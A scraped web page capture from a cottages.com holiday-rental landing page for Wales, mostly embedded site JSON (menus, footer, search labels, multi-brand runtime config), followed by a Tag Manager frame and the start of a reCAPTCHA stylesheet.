OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu"},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://www.pinterest.co.uk/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destination":"Wales","placesId":"38941"},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600\u0026fm=webp\u0026q=80"},"breadcrumbs":[{"name":"Home","slug":"/"},{"name":"Wales","slug":null}],"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Destination","hrefLangs":null,"schemaMarkup":"{ \n    \"@context\": \"https://schema.org\",\n     \"@type\": \"BreadcrumbList\",\n    \"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://www.cottages.com\"}]\n  }","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["wales","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-b4630cf","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/b4630cf","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/b4630cf","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/b4630cf","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[79284,29729,89353,66222,14516,29590],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 94
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fwales%3Futm_source%3Dwww.wales-cottages.info%26utm_medium%3Dredirect%26utm_campaign%3DclosedDomains%26nights%3D3%26range%3D0" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=p84fv2qt9drz
body_size: 45276
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
